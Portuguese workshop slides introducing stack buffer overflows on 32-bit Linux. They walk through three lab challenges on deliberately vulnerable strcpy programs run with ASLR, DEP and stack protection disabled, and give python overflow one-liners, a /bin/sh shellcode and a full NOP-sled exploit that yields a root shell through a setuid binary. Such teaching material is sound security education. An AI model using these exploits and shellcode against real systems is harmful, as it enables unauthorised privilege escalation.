Slide 1

Introdução a Buffer Overflow
Airton Alves Medina
Pós-Graduando em Gestão da Segurança da Informação
http://www.linkedin.com/in/airtonmedina

Slide 2
Adevertência
Os organizadores do evento, como também os responsáveis pelas oficinas não serão os responsáveis pelo mau uso do conhecimento adquirido nas oficinas e palestras ministradas.

Slide 3
Quem sou eu?
  Graduado em Gestão da Tecnologia da Informação
  Pós-graduando em Gestão da Segurança da Informção
  Interesses:
  Exploits
  Shellcodes
  Pentests
  Pesquisa de vulnerabilidades
  Escovação de Bit..

Slide 4
Sumário
0x01 - O que é um Buffer Overflow?
0x02 - Ambiente de Testes
0x03 - Memória Virtual
0x04 - Stack
0x05 - Registradores x86 (32 bits)
0x06 - Instruction Pointer (EIP)
0x07 - Endianess
0x08 - Processo Geral
0x09 - Desafio, 1 Desafio 2, Desafio 3

Slide 5
O que é um Buffer Overflow ?
  Um Buffer Overflow ocorre quando é inserido uma quantidade maior de dados do que uma área da memória pode armazenar. Isso acontece, pois o programador não verifica a quantidade de dados que serão colocados dentro de uma determinada área de memória.

Slide 6
Ambiente de Testes
Ambiente configurado para faciliar o aprendizado
Sem ASLR
Sem DEP
Sem SSP
Se você compreender sobre buffer overflows, aprimorar o seu conhecimento para contornar ASLR/DEP é somente um pequeno passo. Ex: ROP (Return Oriented Programming)

Slide 7
Ambiente de Testes
ASLR
# echo 0 > /proc/sys/kernel/randomize_va_space
DEP
$ gcc exemplo.c -o exemplo -z execstack
SSP
$ gcc exemplo.c -o exemplo -fno-stack-protector
Stack
$ gcc exemplo.c -o exemplo -mpreferred-stack-boundary=2

Slide 8
Memória Virtual
0xFFFFFFFF
Ambiente
Stack
Heap
.bss
.data
.text
Variáveis de ambiente
Variáveis locais,
Argumentos das funções
Etc...
Espaço de alocação dinâmica
Variáveis não inicializadas
Variáveis inicializadas
Instruções de máquina
0x00000000

Slide 9
Stack
Endereços Menores
%ESP
Variáveis Locais
Variávies Locais
Variáveis Locais
%EBP
%EIP
Argumentos
%EBP
Endereços Maiores

Slide 10

Registradores x86 (32 bits)

Slide 11
Instruction Pointer (EIP)
32 bits
EIP
Contém o endereço da próxima instrução a ser executada

Slide 12


Endianess

Slide 13
Processo Geral
Identificar onde os dados do usuário entram no programa
Identificar vulnerabilidades e como ativá-las com a entrada do usuário
Procurar por programas com o bit setuid ativado
# chmod +s exemplo
O ID do usuário efetivo é ativado pelo dono do programa
Atacar programas possuídos por root

Slide 14
Desafio 1
#include <stdio.h>
#define SIZE 128
int main (int argc, char *argv[]) {
int senha = 0;
char nome [SIZE];
strcpy (nome, argv[1]);
if (senha == 0xdeadbeef) {
printf ("%s", "H4ck3d!");
execve ("/bin/sh", NULL, NULL);
}
}

Slide 15
Desafio 1
Endereços Menores
%ESP
char nome[128]
int senha = 0
%EBP
%EIP
Argumentos
128 bytes
Fluxo de Execução
4 bytes
%EBP
4 bytes
4 bytes
Endereços Maiores

Slide 16
Desafio 1
Endereços Menores
%ESP
“AAAA...” x 128
0xdeadbeef
%EBP
%EIP
Argumentos
128 bytes
Fluxo de Execução
4 bytes
%EBP
4 bytes
4 bytes
Endereços Maiores

Slide 17
Desafio 1
$ ./desafio_1 $(python -c 'print “A” * 128 + “\xef\xbe\xad\de”')
$(...) executa o que está entre parênteses como um argumento.
A saída é colocada na linha de comando.
Resultando em:
$ ./desafio_1 AAAAAAAAAAAAAAAAAAA...A + 0xdeadbeef

Slide 18


Slide 19
Desafio 2
#include <stdio.h>
#define SIZE 128
int main (int argc, char *argv[]) {
char nome [SIZE];
int senha = 0;
strcpy (nome, argv[1]);
if (senha == 0xdeadbeef) {
printf ("%s", "H4ck3d!");
execve ("/bin/sh", NULL, NULL);
}
}

Slide 20
Desafio 2
Endereços Menores
%ESP
int senha = 0
char nome[128]
%EBP
%EIP
Argumentos
4 bytes
128 bytes
Fluxo de Execução
%EBP
4 bytes
4 bytes
Endereços Maiores

Slide 21
Desafio 2
Não podemos sobrescrever a variável SENHA
O que nós podemos sobrescrever?
O que vai nos dar o controle do fluxo de execução?
Para onde iremos direcionar o fluxo de execução?

Slide 22
Desafio 2
Endereços Menores
%ESP
int senha = 0
“AAAA...” x 128
“AAAA”
“AAAA”
Argumentos
4 bytes
128 bytes
Fluxo de Execução
%EBP
4 bytes
4 bytes
Endereços Maiores

Slide 23
Desafio 2
804847b: 81 bc 24 9c 00 00 00 cmpl $0xdeadbeef,0x9c(%esp)
8048482: ef be ad de
8048486: 75 1c jne 80484a4 <main+0x58>
8048488: c7 44 24 08 00 00 00 movl $0x0,0x8(%esp)
804848f: 00
8048490: c7 44 24 04 00 00 00 movl $0x0,0x4(%esp)
8048497: 00
8048498: c7 04 24 40 85 04 08 movl $0x8048540,(%esp)
804849f: e8 ac fe ff ff call 8048350 <execve@plt>
80484a4: c9 leave
80484a5: c3 ret

Slide 24
Desafio 2
$ ./desafio_2 $(python -c 'print ”A” * 128 + “\x88\x84\x04\08”')
# whoami
root

Slide 25
Desafio 3
#include <stdio.h>
#define SIZE 128
int main (int argc, char *argv[]) {
  char nome[SIZE];
  strcpy (nome, argv[1]);
  printf ("%s", nome);
}

Slide 26
Desafio 3
- Agora o desafio aumentou!
- Sem variáveis locais para sobrescrever.
- Sem pontos de interesse para saltar.
- Sendo assim teremos que criar um ponto de
interesse...
- Tendo um ponto de interesse, para qual
endereço saltar?

Slide 27
Shellcode
char shellcode[] = "\x31\xdb\xf7\xe3\x89\xd9\x31"
"\xc9\xcd\x80\x52\x68\x2f\x2f"
"\x73\x68\x68\x2f\x62\x69\x6e" // blindarcher's
"\x89\xe3\x6a\x0b\x58\xcd\x80" // shellcode
main () {
printf ("Shellcode lenght: %d bytes\n", strlen(shellcode));
void (*fp) (void); // declara um ponteiro para função, fp
fp = (void *) shellcode; // seta o end. de fp para o shellcode
fp (); // executa a função (nosso shellcode)
}

Slide 28
Desafio 3
Endereços Menores
%ESP
char nome[128]
%EBP
%EIP
Argumentos
128 bytes
Fluxo de Execução
%EBP
4 bytes
4 bytes
Endereços Maiores

Slide 29
Desafio 3
Endereços Menores
NOPs
Shellcode
Lixo
RET
Argumentos
Fluxo de Execução
Endereços Maiores

Slide 30
Desafio 3
h@ck:~$ gdb -q desafio_3
Reading symbols from /home/h/desafio_3...(no debugging symbols found)...done.
gdb$ disassemble main
Dump of assembler code for function main:
0x0804844c <+0>: push %ebp
0x0804844d <+1>: mov %esp,%ebp
0x0804844f <+3>: sub $0x88,%esp
0x08048455 <+9>: mov 0xc(%ebp),%eax
0x08048458 <+12>: add $0x4,%eax
0x0804845b <+15>: mov (%eax),%eax
0x0804845d <+17>: mov %eax,0x4(%esp)
0x08048461 <+21>: lea -0x80(%ebp),%eax
0x08048464 <+24>: mov %eax,(%esp)
0x08048467 <+27>: call 0x8048330 <strcpy@plt>
0x0804846c <+32>: lea -0x80(%ebp),%eax
0x0804846f <+35>: mov %eax,0x4(%esp)
0x08048473 <+39>: movl $0x8048520,(%esp)
0x0804847a <+46>: call 0x8048320 <printf@plt>
0x0804847f <+51>: leave
0x08048480 <+52>: ret
End of assembler dump.
gdb$ break *0x08048480
Breakpoint 1 at 0x8048480
gdb$ run $(python -c 'print "A" * 128'))

Slide 31
Desafio 3
gdb$ x/50x $esp - 0x80
0xbffff2dc: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffff2ec: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffff2fc: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffff30c: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffff31c: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffff32c: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffff33c: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffff34c: 0x41414141 0x41414141 0x41414141 0xbffff300
0xbffff35c: 0xb7e79e46 0x00000002 0xbffff404 0xbffff410
0xbffff36c: 0xb7fe0860 0xb7ff6821 0xffffffff 0xb7ffeff4
0xbffff37c: 0x0804826f 0x00000001 0xbffff3c0 0xb7fefc16
0xbffff38c: 0xb7fffac0 0xb7fe0b58 0xb7fc1ff4 0x00000000
0xbffff39c: 0x00000000 0xbffff3d8

Slide 32
Exploit
from struct import pack
from os import system
# NOP sled
NOPs = "\x90" * 60
shellcode = ("\x31\xdb\xf7\xe3\x89\xd9\x31"
"\xc9\xcd\x80\x52\x68\x2f\x2f”
“\x73\x68\x68\x2f\x62\x69\x6e”
“\x89\xe3\x6a\x0b\x58\xcd\x80")
# endereço de retorno
RET = pack("<I", 0xbffff2ec) * 10
# exploit
exploit = NOPs + shellcode + RET
# estourando o buffer vulnerável
system("~/TCHELINUX_2013/desafio_3 %s" % exploit)

Slide 33

Perguntas?

Slide 34
Referências
ADAIR, Mitchell. Exploit Development. Disponível em: <http://csrc.utdallas.edu/Events/TexSAW-2012/Exploit_Development_2012.pdf> Acesso em: 31 out 2012.
ANLEY, Chris. et al. The shellcoder's handbook: discovering and exploiting security holes. 2. ed. Indianapolis: Wiley Publishing, Inc, 2007.
ERICKSON, Jon. Hacking: The Art of Explotation. 2. ed. San Francisco: No Starch Press, 2008.
HARPER, Allen. et al. Gray hat hacking: the ethical hacker's handbook. 3. ed. United States of America: McGraw Hill Companies, 2011.
MEDINA, Airton Alves. Exploits: O Mercado Negro da Segurança da Informação. 2013. 73 f. TCC (Graduação em Gestão da Tecnologia da Informação)-Universidade do Sul de Santa Catarina, Tubarão, 2013.

Slide 35


